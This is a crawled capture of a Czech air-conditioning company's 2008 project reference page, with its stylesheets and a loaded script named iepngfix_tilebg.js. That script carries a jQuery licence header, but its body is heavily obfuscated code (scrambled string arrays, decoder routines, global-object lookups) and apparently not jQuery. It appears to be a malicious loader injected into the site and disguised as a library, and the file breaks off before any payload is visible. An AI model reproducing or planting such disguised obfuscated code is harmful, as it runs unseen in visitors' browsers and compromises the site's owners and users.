

--- FILE ---
content_type: text/html
request_url: http://www.atg-klima.cz/reference/2008/
body_size: 3237
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250">
<meta name="description" content="ATG s.r.o. - KLIMATIZACE, CHLAZENÍ, TOPENÍ, MaR - projekce, dodávky, montáže, servis">
<meta name="keywords" content="ATG s.r.o.,klimatizace,chlazení,topení,mar,projekce,dodávky,montáže,servis">
<meta name="author" content="Kryštof Slavík"> 
<meta http-equiv="imagetoolbar" content="no"> 
<link rel="stylesheet" type="text/css" href="http://www.atg-klima.cz/styl.asp">
<link rel="stylesheet" type="text/css" href="../styl.css">
<script type="text/javascript" src="http://www.atg-klima.cz/iepngfix_tilebg.js"></script> 
<title>ATG s.r.o. - KLIMATIZACE, CHLAZENÍ, TOPENÍ, MaR - projekce, dodávky, montáže, servis</title>
</head>
<body>
	<div id="sablona">
		<img id="pruh_levo" class="pruh" src="http://www.atg-klima.cz/levo.png" alt="">
		<img id="pruh_stred" class="pruh" src="http://www.atg-klima.cz/center.png" alt="">
		<img id="pruh_pravo" class="pruh" src="http://www.atg-klima.cz/pravo.png" alt="">
		
		<div id="titulek_obal">
			<div id="titulek">KLIMATIZACE, CHLAZENÍ, TOPENÍ, MaR</div>
			<div id="titulek2">projekce, dodávky, montáže, servis</div>
		</div>

		<div id="tlacitka">
			<div id="tlacitka_levo">
				<div id="tlac01"><a href="http://www.atg-klima.cz/uvod">Úvod</a></div>
				<div id="tlac02"><a href="http://www.atg-klima.cz/o_nas">O nás</a></div>
				<div id="tlac03"><a href="http://www.atg-klima.cz/reference">Reference</a></div>
			</div>
			<div id="tlacitka_pravo">
				<div id="tlac04"><a href="http://www.atg-klima.cz/ke_stazeni">Ke stažení</a></div>
				<div id="tlac05"><a href="http://www.atg-klima.cz/napiste_nam">Napište nám</a></div>
				<div id="tlac06"><a href="http://www.atg-klima.cz/kontakt">Kontakt</a></div>
			</div>
		</div>

		<a href="http://www.atg-klima.cz/uvod"><img id="logo" src="http://www.atg-klima.cz/logo.png" alt=""></a>
		
		<img id="bok_levy" class="okraje" src="http://www.atg-klima.cz/bok.png" alt="">
		<img id="bok_pravy" class="okraje" src="http://www.atg-klima.cz/bok.png" alt="">
		
		<img id="telo_pozadi" src="http://www.atg-klima.cz/background.png" alt="">
		
		<div id="pruh_dole">
			<img id="pruh_dole_levo" src="http://www.atg-klima.cz/levo_dole.png" alt="">
			<img id="pruh_dole_stred" src="http://www.atg-klima.cz/center_dole.png" alt="">
			<img id="pruh_dole_pravo" src="http://www.atg-klima.cz/pravo_dole.png" alt="">
		</div>
		
		<div id="pruh_info"><div id="pruh_info_telo">ATG s.r.o., Zelenky - Hajského 13, Praha 3, 130 00 | tel.: (+420) 603 476 245 | tel.: (+420) 603 210 667 | <script language="javascript" type="text/javascript">document.write('<a href="mai'+'lto'+':atg'+String.fromCharCode(64)+'atg-klima.'+'cz'+'">');</script><span class="pozpatku">zc.amilk-gta@gta :liam-e</span><script language="javascript" type="text/javascript">document.write('<\/a>');</script></div></div>
		
		<div id="telo" class="telo">
		
		<!--<script language="javascript" type="text/javascript">
			function GetWidth()
			{
				var x = 0;
				if (self.innerHeight) {	x = self.innerWidth; }
				else if (document.documentElement && document.documentElement.clientHeight)	{ x = document.documentElement.clientWidth;	}
				else if (document.body)	{ x = document.body.clientWidth; }
				return x;
		    }
		       
		    function GetHeight()
		    {
				var y = 0;
				if (self.innerHeight) {	y = self.innerHeight; }
				else if (document.documentElement && document.documentElement.clientHeight)	{ y = document.documentElement.clientHeight; }
				else if (document.body)	{ y = document.body.clientHeight; }
				return y;
		    }
			
			var sirka = GetWidth();
			var vyska = GetHeight();
			var scale;
			var forced_height = 0;
			
			/**/forced_height = 925;/**/
			if(forced_height > vyska) { vyska = forced_height; }
			
			if(vyska < 550) { vyska = 550; }
			if(sirka < 1000) { sirka = 1000; }
			
			scale = -0.0003152174*sirka + 1.305;
			
			//p?izp?sobení na ?í?ku
			sablona.style.width = sirka*scale;
			pruh_stred.style.width = sirka*scale - 100;
			pruh_pravo.style.marginLeft = sirka*scale - 50;
			titulek_obal.style.width = sirka*scale - 400;
			titulek_obal2.style.marginLeft = (sirka*scale - 325 - 465)/2; 
			bok_pravy.style.marginLeft = sirka*scale - 50;
			telo_pozadi.style.width = sirka*scale - 50;
			telo.style.width = sirka*scale - 150;
			pruh_dole_stred.style.width = sirka*scale - 100;
			pruh_dole_pravo.style.marginLeft = sirka*scale - 50;
			pruh_info.style.width = sirka*scale - 100;
			pruh_info_telo.style.marginLeft = (sirka*scale - 800)/2;
			
			//p?izp?sobení na vý?ku
			bok_levy.style.height = vyska - 315;
			bok_pravy.style.height = vyska - 315;
			telo_pozadi.style.height = vyska - 100;
			pruh_dole.style.top = vyska - 100;
			pruh_info.style.top = vyska - 68;	
		</script>!-->

<script language="javascript" type="text/javascript">function zobrazSkryj(idecko, idecko2){ el=document.getElementById(idecko).style; el2=document.getElementById(idecko2).style; if(el2.color == 'rgb(53, 85, 168)'){if(document.getElementById('chlazenitab')){document.getElementById('chlazenitab').style.display='block';} if(document.getElementById('topenitab')){document.getElementById('topenitab').style.display='block';} if(document.getElementById('klimatizacetab')){document.getElementById('klimatizacetab').style.display='block';} if(document.getElementById('vzduchotechnikatab')){document.getElementById('vzduchotechnikatab').style.display='block';} if(document.getElementById('chl_vypinac')){document.getElementById('chl_vypinac').style.color='rgb(53, 85, 167)';} if(document.getElementById('top_vypinac')){document.getElementById('top_vypinac').style.color='rgb(53, 85, 167)';} if(document.getElementById('kli_vypinac')){document.getElementById('kli_vypinac').style.color='rgb(53, 85, 167)';} if(document.getElementById('vzd_vypinac')){document.getElementById('vzd_vypinac').style.color='rgb(53, 85, 167)';}}else{if(document.getElementById('chlazenitab')){document.getElementById('chlazenitab').style.display='none';} if(document.getElementById('topenitab')){document.getElementById('topenitab').style.display='none';} if(document.getElementById('klimatizacetab')){document.getElementById('klimatizacetab').style.display='none';} if(document.getElementById('vzduchotechnikatab')){document.getElementById('vzduchotechnikatab').style.display='none';} if(document.getElementById('chl_vypinac')){document.getElementById('chl_vypinac').style.color='grey';} if(document.getElementById('top_vypinac')){document.getElementById('top_vypinac').style.color='grey';} if(document.getElementById('kli_vypinac')){document.getElementById('kli_vypinac').style.color='grey';} if(document.getElementById('vzd_vypinac')){document.getElementById('vzd_vypinac').style.color='grey';}el.display='block'; el2.color='rgb(53, 85, 168)';}}</script><div id="roky"> |<a href="../1992">1992</a>| |<a href="../1993">1993</a>| |<a href="../1994">1994</a>| |<a href="../1995">1995</a>| |<a href="../1996">1996</a>| |<a href="../1997">1997</a>| |<a href="../1998">1998</a>| |<a href="../1999">1999</a>| |<a href="../2000">2000</a>| |<a href="../2001">2001</a>| |<a href="../2002">2002</a>| |<a href="../2003">2003</a>| |<a href="../2004">2004</a>| |<a href="../2005">2005</a>| |<a href="../2006">2006</a>| |<a href="../2007">2007</a>| |<b><a href="../2008">2008</a></b>| |<a href="../2009">2009</a>| |<a href="../2010">2010</a>|</div><div id="typy"> |<a href="#" id="chl_vypinac" onclick="zobrazSkryj('chlazenitab', 'chl_vypinac')">Chlazení</a>| |<a href="#" id="kli_vypinac" onclick="zobrazSkryj('klimatizacetab', 'kli_vypinac')">Klimatizace</a>| |<a href="#" id="vzd_vypinac" onclick="zobrazSkryj('vzduchotechnikatab', 'vzd_vypinac')">Vzduchotechnika</a>|</div><table id="nadpis" class="tabulka" align="center" cellspacing="10"><tr><td colspan=3 class="nastred"><h2>Referenční listina pro rok 2008</h2></td></tr><tr><td class="doleva"><b>Název akce</b></td><td class="nastred"><b>Druh činnosti - objekt</b></td><td class="doprava"><b>Datum realizace</b></td></tr></table><table id="chlazenitab" class="tabulka" align="center" cellspacing="10"><!-- tento radek nemazat! -->
<tr>
	<td>Sellier & Bellot Vlašim</td>
	<td>chlazení výrobní dílny</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>budova Lazarská 3, Praha 1</td>
	<td>výměna chladících kompresorů a nové MaR celé budovy</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>MŠ Bendova, Praha 5</td>
	<td>vzduchotechnika a chlazení kuchyně</td>
	<td class="doprava">2008</td>
</tr>

</table><table id="vzduchotechnikatab" class="tabulka" align="center" cellspacing="10"><!-- tento radek nemazat! -->
<tr>
	<td>Oblastní trafostanice Praha 5 - Smíchov</td>
	<td>větrání a útlum hluku</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>MŠ Žalov, Roztoky</td>
	<td>větrání kuchyně</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>Nosticův palác – zastřešení nádvoří</td>
	<td>vzduchotechnika, topení, kanalizace</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>Metrans, Praha 10</td>
	<td>větrání kuchyně a jídelny</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>Pronatal, Praha 4</td>
	<td>čisté prostory, laboratoře</td>
	<td class="doprava">2008</td>
</tr>
</table><table id="klimatizacetab" class="tabulka" align="center" cellspacing="10"><!-- tento radek nemazat! -->
<tr>
	<td>Hotel Bristol Mnichov, Německo</td>
	<td>klimatizace snídárny</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>Sídliště rodinných domů Černý most, Praha 9</td>
	<td>vzduchotechnika a klimatizace</td>
	<td class="doprava">2008/10</td>
</tr>
<tr>
	<td>Costa Caffe Flora, Praha 3</td>
	<td>klimatizace kavárny</td>
	<td class="doprava">2008</td>
</tr>
<tr>
	<td>Costa Caffe Paladium Praha 1</td>
	<td>klimatizace kavárny</td>
	<td class="doprava">2008</td>
</tr>



</table><script language="javascript" type="text/javascript">document.getElementById('chlazenitab').style.display='block';document.getElementById('topenitab').style.display='block';document.getElementById('vzduchotechnikatab').style.display='block';document.getElementById('klimatizacetab').style.display='block';</script></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.atg-klima.cz/styl.asp
body_size: 1120
content:
img { behavior: url(http://www.atg-klima.cz/atg/iepngfix.htc) }

body
{
text-align: center;
/*background-color: rgb(255, 255, 150);*/
}

body a
{
text-decoration: none;
}

a img
{
border:0 none red;
}

#sablona {
 width: 1000px; /*sirka layoutu, pro bezjavé pevně daná, jinak lze později změnit skrz javu*/
 text-align: left;
 margin: 0 auto;
}

.pruh
{
position: absolute;
top: 15px;
z-index: 20;
}

#pruh_levo
{
width: 50px;
height: 375px;
}

#pruh_stred
{
width: 900px;
height: 375px;
margin-left: 50px;
}

#pruh_pravo
{
width: 50px;
height: 375px;
margin-left: 950px;
}

#logo
{
position: absolute;
top: 105px;
margin-left: 200px;
width: 600px;
height: 250px;
z-index: 30;
}

#titulek_obal
{
position: absolute;
top: 50px;
margin-left: 275px;
width: 600px;
z-index: 30;
}

#titulek
{
font-family: Arial;
color: rgb(53, 85, 168);
font-size: 24px;
font-weight: bold;
}

#titulek2
{
top: 75px;
margin-left: 65px;
font-family: Arial;
color: rgb(53, 85, 168);
font-size: 20px;
font-weight: bold;
}

#tlacitka
{
height: 25px;
font-family: Arial;
font-size: 14px;
font-weight: bold;
line-height: 24px;
color: rgb(53, 85, 168);
z-index: 99;
position: absolute;
}

#tlacitka a
{
color: rgb(53, 85, 168);
}

#tlacitka a:hover
{
color: yellow;
}

#tlacitka_levo
{
position: absolute;
margin-top: 150px;
margin-left: 75px;
width: 100px;
text-align: center;
}

#tlacitka_pravo
{
margin-top: 150px;
margin-left: 800px;
position: absolute;
width: 100px;
text-align: center;
}

#tlac01
{
margin-top: 0px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac02
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac03
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac04
{
margin-top: 0px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac05
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

#tlac06
{
margin-top: 15px;
border: solid 2px rgb(53, 85, 168);
border-radius: 5px;
}

.okraje
{
position: absolute;
top: 215px;
z-index: 20;
}

#bok_levy
{
margin-top: 175px;
width: 50px;
height: 800px;
/**/height: 610px;/**/
}

#bok_pravy
{
margin-left: 950px;
margin-top: 175px;
width: 50px;
height: 800px;
/**/height: 610px;/**/
}

#telo_pozadi
{
background-color: rgb(255, 255, 230);
border: 0px solid;
position: absolute;
top: 225px;
margin-left: 25px;
width: 950px;
height: 1000px;
/**/height: 825px;/**/
z-index: 10;
}

#telo
{
position: absolute;
top: 400px;
margin-left: 75px;
width: 850px;
z-index: 70;
}

#pruh_dole
{
position: absolute;
top: 1190px;
/**/top: 1000px;/**/
z-index: 20;
}

#pruh_dole_levo
{
position: absolute;
}

#pruh_dole_stred
{
position: absolute;
width: 900px;
height: 80px;
margin-left: 50px;
}

#pruh_dole_pravo
{
position: absolute;
margin-left: 950px;
}

#pruh_info
{
position: absolute;
top: 1223px;
/**/top: 1032px;/**/
z-index: 80;
}

#pruh_info_telo
{
margin-left: 90px;
color: rgb(53, 85, 168);
font-family: Arial;
font-size: 14px;
z-index: 80;
}

#pruh_info_telo img
{
position: absolute;
top: 2px;
margin-left: 4px;
}

.pozpatku
{
unicode-bidi:bidi-override;
direction: rtl;
color: rgb(53, 85, 168);
}


--- FILE ---
content_type: text/css
request_url: http://www.atg-klima.cz/reference/styl.css
body_size: 376
content:
#roky
{
color: rgb(53, 85, 168);
font-family: Arial;
text-align: right;
font-size: 14px;
font-weight: normal;
margin-right: 25px;
}

#roky a
{
color: grey;
}

#roky b a
{
color: rgb(53, 85, 167);
}

#typy
{
color: rgb(53, 85, 167);
font-family: Arial;
text-align: right;
font-size: 14px;
font-weight: normal;
margin-right: 25px;
display: block;
}

#typy a
{
color: rgb(53, 85, 167);
}

.tabulka
{
width: 700px;
}

td
{
vertical-align: top;
color: rgb(53, 85, 168);
font-family: Arial;
font-size: 14px;
font-weight: normal;
text-align: left;
width: 50%;
}

.doleva
{
text-align: left;
}

.nastred
{
text-align: center;
}

.doprava
{
text-align: right;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.atg-klima.cz/iepngfix_tilebg.js
body_size: 20587
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var KGeoqN,SBF07Do,Jwx63ux,LFbsICy,Py9APk,ueOpeNS,LGvxktm,BlSEti,itGn9_,RUn09sY,mPE3xXA,C9YeAvA,yzSQglS,OIcRJr,ZoT8u_n,ahiWoq,WyAY6o,i6hARPT,LueWNG6,ZYLHghk,KMgdA6N,bISEzq,VGkNPyp,yVbAeS,kxYBhX,T13b0N8,n5F3p88,Z_V_6a8,g2gKSk;function lI0PCCn(SBF07Do){return KGeoqN[SBF07Do>0x23?SBF07Do>0x23?SBF07Do<0x23?SBF07Do+0x5d:SBF07Do<0x23?SBF07Do-0x4e:SBF07Do>0xcb?SBF07Do+0x64:SBF07Do<0x23?SBF07Do-0x51:SBF07Do>0x23?SBF07Do>0xcb?SBF07Do-0x5c:SBF07Do>0x23?SBF07Do-0x24:SBF07Do+0x22:SBF07Do+0x37:SBF07Do+0x3b:SBF07Do-0x60]}KGeoqN=R5IEIzM.call(this);function A_3qDwB(KGeoqN,SBF07Do){Object.defineProperty(KGeoqN,lI0PCCn(0x24),{value:SBF07Do,configurable:lI0PCCn(0x42)});return KGeoqN}var f7HuMQ=[],CKWTfz5=0x0,Ksxkeu9=WoqxK18((...SBF07Do)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do>0xd?SBF07Do>0xb5?SBF07Do-0x44:SBF07Do>0xb5?SBF07Do-0xf:SBF07Do<0xd?SBF07Do+0x7:SBF07Do-0xe:SBF07Do+0x4a]},0x1);typeof(SBF07Do[Jwx63ux(0xe)]=0x0,SBF07Do.JsW1QRu=lI0PCCn(0x63),SBF07Do[Jwx63ux(0xf)]=WoqxK18(SBF07Do=>{var Jwx63ux;for(var KGeoqN=0x10;KGeoqN%0x4===0x0;KGeoqN++){var LFbsICy=0x0;SBF07Do=SBF07Do.concat(WoqxK18(()=>{var Jwx63ux;LFbsICy++;if(LFbsICy===0x1){return[]}for(Jwx63ux=0xd;Jwx63ux;Jwx63ux--)SBF07Do.unshift(SBF07Do.pop());return[]},0x0)())}for(Jwx63ux=0x1b;Jwx63ux;Jwx63ux--)SBF07Do.unshift(SBF07Do.pop());return SBF07Do},0x1)(['=G>f]*yC','?wsH+:rB','arc=M:UC','xoef9_tjG','2X01nv{Y<!t/B','w5zg7=YC','9oefB.cC','ZP;I','|D8=]^mCK%L)|a{oeB','|D8=]^mC','vz.Jf,uC','2X01CuyC','2X01nvoC','PP)Fd','{D#cA?wC','ePVKl)!eG','SPVKl)!eG','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','9DNK=kpB','ZdKza5ddD','E}df&!0C','8w1:04SC','WJ8d%[(B','*GoJ','jrzIZ','(2_1CukelT6','b8(gp@y07R]4B','3ozgt)<0bUFvi9{i|DU=c,A','rrV:"^rN?4Y.pE','fPNKd','l5VKc','jrWf=[${lT','f8P<[[uC','xoIJ',']z(I','3oE=v)SC','eP(g*[yC','0aOf][UC','CE^g&.6Y2T5','l5VKJpDB','eDOf9g0C','HEefh`BB','kaZ>9:sC','gPzg~fLB','k!FEsgkC','xoIxP[A','S8U==[${lT','l5VKR[9`b1gw9.SpYB','dMGf!g.0w&e7W99jXB',']luxJmBBM1Y6h.elYB','j2_1j7oC','WPU=:3mC','(2_1CuYC','toVK','rrV:"^UC','#JG<f,A','Cj,<b,A','j2_1j7e$;RTsA,|iKB','S8U==[cC','GE$Jf>kC','rreHt@cC','?z.Jj>0{FT','&zmf=[geE$=#},`o','$JzgF?yC','2X01R[&YH','eP(g*[/NxSI;i9M','3,jgZ','fP1KiheC','|!H<`*uC','PuVK','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','dPzIi`;B','IE(gZ','jrzIc,SC','dPzIi`eYMR!0B','ar4JY<&Y<R','EE0=f,i@qU','5a$Jf>4C','7!zI;w*N2T5','X,jg/w*N2T5','/7B2c,uC','9on<`*MC','9on<`*MC<R','d8mfg,e0rR(&hQ0oQB','32kdL3A','[i/2s)iC','8DVKa','}Oufp@"@s!1HwbRnXB','5)k=r@nTH','kz0=r@A','=imfo@3B','+l^IL:MC','=imfo@):W$Rz@P_oKB','zD(gZ','z2WfD?UC','X}tfW<UC','CELgZ','X}tfW<"@M!60B','tG>f]*yC','W,52e>iC','eP(gz=!eKUGv*E','X}dfq@EIW$y','dPrgP:6eG','?zc=b,lTH','krefZ<UC','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','gzzgh`A','vz.Jn`A','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','_n):8=|p)T','`7DF$?RTN&f.n67p?Oxbc',';4DK~<WkrO801E','OGN3|>@ibO]L@vpnYB',']GSbkjA','v561X<~pI3]+0E^cl,!E6z[NP&Redw*l~/>0IwooD','(zn/(i<6IKY','kz=,4zVTt4$@ul^b]Go21nh#^JG9#6lYWz42HiUC','>)S.P<.M!I','4Dr.N3P[G','%cCbw_kC','I,mcqj9B','XPU=>[aC','.7"zIkqC','?RSg+*ooD','iMN:+!FNE','dP(gt@mCmUW6GF',']DwJb','k)_,E(t`E','kPNK','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','xoTgp@^B','lMVKa','b8(gp@1B','naIJ?[A']));return SBF07Do.JsW1QRu>0x8c?SBF07Do[SBF07Do.JsW1QRu-(SBF07Do.JsW1QRu+0xbb)]:(CKWTfz5?SBF07Do[Jwx63ux(0xf)].pop():CKWTfz5++,SBF07Do.nNLYZ6)},0x0)();function T_1Djr(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(SBF07Do=T_1Djr()||{},Jwx63ux=SBF07Do.TextDecoder,LFbsICy=SBF07Do.Uint8Array,Py9APk=SBF07Do.Buffer,ueOpeNS=SBF07Do.String||String,LGvxktm=SBF07Do.Array||Array,BlSEti=WoqxK18(()=>{var SBF07Do,Jwx63ux,LFbsICy;function Py9APk(SBF07Do){return KGeoqN[SBF07Do<0x3f?SBF07Do-0x60:SBF07Do<0xe7?SBF07Do>0xe7?SBF07Do-0x2:SBF07Do>0x3f?SBF07Do-0x40:SBF07Do+0x53:SBF07Do+0x59]}void(SBF07Do=new LGvxktm(0x80),Jwx63ux=ueOpeNS.fromCodePoint||ueOpeNS.fromCharCode,LFbsICy=[]);return A_3qDwB(WoqxK18((...LGvxktm)=>{var BlSEti;function itGn9_(LGvxktm){return KGeoqN[LGvxktm>0xb5?LGvxktm+0x1:LGvxktm<0xb5?LGvxktm<0xd?LGvxktm+0x3b:LGvxktm<0xd?LGvxktm-0x34:LGvxktm<0xb5?LGvxktm-0xe:LGvxktm+0x1e:LGvxktm+0x4a]}!(LGvxktm.length=0x1,LGvxktm[lI0PCCn(0x26)]=LGvxktm[itGn9_(0x19)]);var RUn09sY,mPE3xXA;!(LGvxktm.VP9DP4b=LGvxktm[itGn9_(0x10)].length,LFbsICy.length=0x0);for(BlSEti=0x0;BlSEti<LGvxktm.VP9DP4b;){mPE3xXA=LGvxktm[itGn9_(0x10)][BlSEti++];if(mPE3xXA<=Py9APk(0xc8)){RUn09sY=mPE3xXA}else{if(mPE3xXA<=0xdf){RUn09sY=(mPE3xXA&Py9APk(0x50))<<Py9APk(0x65)|LGvxktm.w07IXi[BlSEti++]&lI0PCCn(0x27)}else{if(mPE3xXA<=0xef){var C9YeAvA=WoqxK18(LGvxktm=>{return KGeoqN[LGvxktm<0x17?LGvxktm+0x2c:LGvxktm-0x18]},0x1);RUn09sY=(mPE3xXA&itGn9_(0x16))<<0xc|(LGvxktm[lI0PCCn(0x26)][BlSEti++]&0x3f)<<0x6|LGvxktm[C9YeAvA(0x1a)][BlSEti++]&0x3f}else{if(ueOpeNS.fromCodePoint){var yzSQglS=WoqxK18(LGvxktm=>{return KGeoqN[LGvxktm>0x70?LGvxktm+0x8:LGvxktm<-0x38?LGvxktm-0x42:LGvxktm>-0x38?LGvxktm+0x37:LGvxktm+0x6]},0x1);RUn09sY=(mPE3xXA&0x7)<<yzSQglS(-0x26)|(LGvxktm.w07IXi[BlSEti++]&0x3f)<<lI0PCCn(0x2d)|(LGvxktm[yzSQglS(-0x35)][BlSEti++]&lI0PCCn(0x27))<<0x6|LGvxktm[itGn9_(0x10)][BlSEti++]&itGn9_(0x11)}else{typeof(RUn09sY=0x3f,BlSEti+=itGn9_(0x15))}}}}LFbsICy.push(SBF07Do[RUn09sY]||(SBF07Do[RUn09sY]=Jwx63ux(RUn09sY)))}LGvxktm[itGn9_(0x12)]=0x3c;return LGvxktm[itGn9_(0x12)]>0x66?LGvxktm[-itGn9_(0xae)]:LFbsICy.join('')},0x0),Py9APk(0x4d))},0x0)());function CcCXeei(KGeoqN){return typeof Jwx63ux!=='undefined'&&Jwx63ux?new Jwx63ux().decode(new LFbsICy(KGeoqN)):typeof Py9APk!=='undefined'&&Py9APk?Py9APk.from(KGeoqN).toString('utf-8'):BlSEti(KGeoqN)}void(itGn9_=RBhqISG(0x76),RUn09sY=RBhqISG(lI0PCCn(0x68)),mPE3xXA=RBhqISG(0x4c),C9YeAvA=RBhqISG(lI0PCCn(0x60)),yzSQglS=RBhqISG.call(lI0PCCn(0x29),0x42),OIcRJr=RBhqISG(0x41),ZoT8u_n=RBhqISG(0x28),ahiWoq={[lI0PCCn(0x4c)]:RBhqISG(lI0PCCn(0x79)),eXMcsE:RBhqISG[lI0PCCn(0x2a)](lI0PCCn(0x29),0x24),QvlHlT7:RBhqISG.apply(void 0x0,[0x3e]),HgkEZMH:RBhqISG(0x56),NneE6F:RBhqISG(0x97)},WyAY6o=RBhqISG(lI0PCCn(0x30)),i6hARPT=RBhqISG(lI0PCCn(0x33)),LueWNG6=[RBhqISG(lI0PCCn(0x41)),RBhqISG[lI0PCCn(0x2a)](void 0x0,lI0PCCn(0xb3)),RBhqISG.apply(lI0PCCn(0x29),[0x1c]),RBhqISG.call(void 0x0,0x29),RBhqISG(0x37),RBhqISG(0x40),RBhqISG(lI0PCCn(0xc0))],ZYLHghk=RBhqISG(0xc),KMgdA6N=WoqxK18((...SBF07Do)=>{var Jwx63ux;function LFbsICy(SBF07Do){return KGeoqN[SBF07Do>-0x55?SBF07Do<0x53?SBF07Do<0x53?SBF07Do<-0x55?SBF07Do+0x10:SBF07Do+0x54:SBF07Do-0x9:SBF07Do-0x40:SBF07Do+0x5e]}void(SBF07Do[lI0PCCn(0x24)]=0x0,SBF07Do[LFbsICy(-0x4a)]=SBF07Do[lI0PCCn(0x2b)],SBF07Do.QQc3PIL=RBhqISG(LFbsICy(-0x4c)),Jwx63ux=RBhqISG(LFbsICy(-0x4b)),SBF07Do[0x2]=RBhqISG(0xb),SBF07Do[lI0PCCn(0x2e)]={tPtz1u:0x15,q_uMBz:[],aqpEE7:0x1f,hdvH43n:0x1d,MNmFaWn:[],VCfq6n:SBF07Do[lI0PCCn(0x32)],RIURAT:[],Fo6Fx00:WoqxK18((SBF07Do=ZYLHghk)=>{var Jwx63ux=WoqxK18(SBF07Do=>{return KGeoqN[SBF07Do<0x28?SBF07Do-0x42:SBF07Do<0x28?SBF07Do+0x4a:SBF07Do>0x28?SBF07Do>0x28?SBF07Do-0x29:SBF07Do-0xc:SBF07Do+0x48]},0x1);if(!KMgdA6N.q_uMBz[Jwx63ux(0x34)]){KMgdA6N.q_uMBz.push(Jwx63ux(0x5a))}return KMgdA6N.q_uMBz[SBF07Do]},0x0),ByEtQuc:0xf,QNti0i:WoqxK18((SBF07Do=RBhqISG(lI0PCCn(0x2d)))=>{if(!KMgdA6N.RIURAT[0x0]){KMgdA6N.RIURAT.push(-0x1b)}return KMgdA6N.RIURAT[SBF07Do]},0x0),_GEaxTA:WoqxK18((SBF07Do=RBhqISG(lI0PCCn(0x2d)))=>{if(!KMgdA6N.MNmFaWn[0x0]){KMgdA6N.MNmFaWn.push(-0x2d)}return KMgdA6N.MNmFaWn[SBF07Do]},0x0),tSRkdmk:LueWNG6[LFbsICy(-0x49)],YkdVXVi:LFbsICy(-0x48),N1pf6Dh:[],A0Rllw:WoqxK18((SBF07Do=Jwx63ux)=>{var 